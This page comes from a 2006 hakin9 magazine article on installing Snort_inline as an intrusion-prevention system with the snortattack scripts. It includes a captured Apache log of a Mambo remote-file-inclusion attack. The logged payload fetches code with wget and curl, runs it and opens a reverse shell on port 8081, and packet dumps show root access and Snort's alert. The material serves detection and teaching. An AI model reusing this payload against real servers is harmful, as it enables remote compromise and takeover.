 hakin9 2/2006 www.hakin9.org
Programming
30
Implementing Snort in
inline mode
Now we will describe briefly how
to install a Snort inline-based IPS
server using the scripts available at
www.snortattack.org.
Using the scripts provided by
snortattack is the easiest and fast-
est way to resolve the dependences
and the compilation specifications.
Thanks to these scripts, we can get
a working IPS in less than 45 min-
utes, allowing us to concentrate on
the configuration and optimisation
processes. On the other hand, to
fully understand its implementation,
we need to install all the different
packages. For advanced users we
recommend reading the user guide
for a step-by-step installation without
using the scripts, which are avail-
able in the document section on the
snortattack site.
Snortattack scripts and instruc-
tions automate several procedures
and explain how to install Snort_in-
line on the following distributions:
• Debian
• Fedora Core 2, 3, 4, 5
During the implementation of the
distribution, you should disable the
firewall and selinux.
Once the implementation is com-
pleted, download current-attack.sh
www.snortattack.org/mambo/script/
current-attack.sh, edit the value of
the SA _ DISTRO variable and follow
the instructions in the script.
Specify deb for Debian and
fc20, fc30, fc40, fc50 for the differ-
ent Fedora versions. Edit the value
in the SA _ DIR _ ROOT variable with
the complete path to the location
where the packets and the scripts
for the Snort implementation will be
downloaded. The default setting is
/root/snortattack.
Edit the value for the language
(Italian or English): LANG - ita. The
default setting is Italian.
Once the changes to the current-
attack.sh are complete, trigger the
script using the following command:
> sh current-attack.sh
The system will download the scripts
and the packets to complete the
installation procedure in the direc-
tory defined in SA _ DIR _ ROOT. Inside
this directory we will edit the fast_
inline.sh script.
This script will make the Snort
installation completely automatic.
For a correct installation, you need
to set some parameters, which will
be used by fast_inline to set the
device:
• SA _ DIR _ ROOT – it sets the com-
plete path to the location where
the packets and the scripts were
downloaded,
• MYSQLPWD – it sets the password
for the mysql root account,
• MYSQLPWS – it sets the password
for the MySQL snort account,
• IP – it sets the IP address you
want to assign to the device,
• NETMASK – it sets the netmask you
want to assign to the device,
• GW – it sets the gateway you want
to assign to the device,
• NETWORK – it sets the network you
belong to,
• BROADCAST – it sets the broadcast
value,
Listing 7. The packets taken by the Apache log
216.63.z.z - -[28/Feb/2006:12:30:44+1300]"GET/
index2.php?option=com_content&do_pdf=1&id=1index2.php?_REQUEST[option]=com_
content&_REQUEST[Itemid]=1&GLOBALS=&mosConfig_absolute_path=http://66.98.a.a/
cmd.txt?&cmd=cd%20/tmp;wget%20216.99.b.b/cback;chmod%20744%20cback;./cback%2
0217.160.c.c%208081;wget%20216.99.b.b/dc.txt;chmod%20744%20dc.txt;perl%20
dc.txt%20217.160.c.c%208081;cd%20/var/tmp;curl%20-o%20cback%20http://
216.99.b.b/cback;chmod%20744%20cback;./cback%20217.160.c.c%208081;curl%20-
o%20dc.txt%20http://216.99.b.b/dc.txt;chmod%20744%20dc.txt;perl%20dc.txt%202
17.160.c.c%208081;echo%20YYY;echo| HTTP/1.1"404 - "-" "Mozilla/
4.0(compatible; MSIE 6.0; Windows NT 5.1;)" "-" 0localhost
Listing 8. The server's response to the user's identity
11:12:56.791930 IP 10.0.x.x.32770 > 217.160.c.c.8081:
P 1:40(39) ack 1 win 5840
<nop,nop,timestamp 454607 3169841954>
0x0000: 4500 005b 6f63 4000 4006 f4c6 0a00 0078 E..[oc@.@......x
0x0010: d9a0 f25a 8002 1f91 231c 80d0 6dd5 df65 ...Z....#...m..e
0x0020: 8018 16d0 a26a 0000 0101 080a 0006 efcf .....j..........
0x0030: bcef f322 7569 643d 3028 726f 6f74 2920 ..."uid=0(root).
0x0040: 6769 643d 3028 726f 6f74 2920 6772 6f75 gid=0(root).grou
0x0050: 7073 3d30 2872 6f6f 7429 0a ps=0(root).
Listing 9. Snort's response to Mambo's root privileges
11:12:56.824718 IP 10.0.x.x.514
> 10.0.y.yy.514: SYSLOG
auth.alert, length: 164
0x0000: 4500 00c0 0189 4000 4011 23d4 0a00 0078 E.....@.@.#....x
0x0010: 0a00 0059 0202 0202 00ac 2937 3c33 333e ...Y......)7<33>
0x0020: 736e 6f72 743a 205b 313a 3439 383a 365d snort:.[1:498:6]
0x0030: 2041 5454 4143 4b2d 5245 5350 4f4e 5345 .ATTACK-RESPONSE
0x0040: 5320 6964 2063 6865 636b 2072 6574 7572 S.id.check.retur
0x0050: 6e65 6420 726f 6f74 205b 436c 6173 7369 ned.root.[Classi
0x0060: 6669 6361 7469 6f6e 3a20 506f 7465 6e74 fication:.Potent
0x0070: 6961 6c6c 7920 4261 6420 5472 6166 6669 ially.Bad.Traffi
0x0080: 635d 205b 5072 696f 7269 7479 3a20 325d c].[Priority:.2]
0x0090: 3a20 7b54 4350 7d20 3130 2e30 2exx 2exx :.{TCP}.10.0.x.x
0x00a0: xxxx 3a33 3237 3730 202d 3e20 3231 372e xx:32770.->.217.
0x00b0: 3136 302e xxxx xx2e xxxx 3a38 3038 310a 160.ccc.cc:8081.
 